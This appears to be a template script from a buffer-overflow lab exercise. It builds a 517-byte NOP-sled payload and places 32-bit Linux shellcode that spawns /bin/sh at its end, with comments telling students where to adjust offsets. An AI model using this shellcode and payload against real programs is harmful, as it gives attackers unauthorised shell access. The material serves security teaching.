 # Replace the content with the actual shellcode
shellcode= (
  "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f"
  "\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31"
  "\xd2\x31\xc0\xb0\x0b\xcd\x80"
).encode('latin-1')

# Fill the content with NOP's
content = bytearray(0x90 for i in range(517))

##################################################################
# Put the shellcode somewhere in the payload
start = len(content)-len(shellcode)               # Change this number
content[start:start + len(shellcode)] = shellcode